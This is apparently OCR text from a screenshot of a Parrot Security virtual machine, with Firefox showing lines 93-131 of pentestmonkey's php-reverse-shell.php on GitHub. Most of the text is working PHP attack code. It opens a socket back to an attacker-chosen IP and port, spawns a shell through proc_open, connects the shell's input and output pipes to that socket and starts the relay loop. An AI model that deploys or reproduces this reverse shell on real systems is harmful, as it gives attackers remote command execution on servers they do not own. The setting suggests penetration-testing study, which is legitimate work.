 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Dec 4, 08:00
php-reverse-shell/php-reverse-shell.php at master · pentestmonkey/php-reverse-shell - Mozilla Firefox
JSON Web Tokens - jwt. Zoomquilt 2 /s/Mate Edit Themes ‹ My secret blo php-reverse-shell/php-r
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php 1 3
Start Parrot Wiki Community privacy pentest learn Donate CyberChef List of file signatures - ... Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
93 umask(0);
94
95 //
96 // Do the reverse shell...
97 //
98
99 // Open reverse connection
100 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
101 if (!$sock) {
102 printit("$errstr ($errno)");
103 exit(1);
104 }
105
106 // Spawn shell process
107 $descriptorspec = array(
108 0 => array("pipe", "r"), // stdin is a pipe that the child will read from
109 1 => array("pipe", "w"), // stdout is a pipe that the child will write to
110 2 => array("pipe", "w") // stderr is a pipe that the child will write to
111 );
112
113 $process = proc_open($shell, $descriptorspec, $pipes);
114
115 if (!is_resource($process)) {
116 printit("ERROR: Can't spawn shell");
117 exit(1);
118 }
119
120 // Set everything to non-blocking
121 // Reason: Occsionally reads will block, even though stream_select tells us they won't
122 stream_set_blocking($pipes[0], 0);
123 stream_set_blocking($pipes[1], 0);
124 stream_set_blocking($pipes[2], 0);
125 stream_set_blocking($sock, 0);
126
127 printit("Successfully opened reverse shell to $ip:$port");
128
129 while (1) {
130 // Check for end of TCP connection
131 if (feof($sock)) {
Menu Parrot Terminal php-reverse-shell/php-...
Right Ctrl